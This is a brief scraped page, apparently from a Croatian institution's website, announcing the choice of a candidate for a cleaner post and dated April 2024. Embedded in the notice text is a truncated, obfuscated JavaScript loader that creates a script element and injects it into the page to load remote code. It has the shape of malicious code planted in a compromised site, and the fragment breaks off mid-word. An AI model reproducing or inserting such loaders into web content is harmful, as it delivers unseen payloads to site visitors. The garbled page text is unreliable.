
Obavijest o izboru kandidata na radno mjesto
spremač-ica
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
Category:
Natječaji
25 travnja, 2024
Post
PREVIOUS
navigation
Predstava “Mreža”
Previous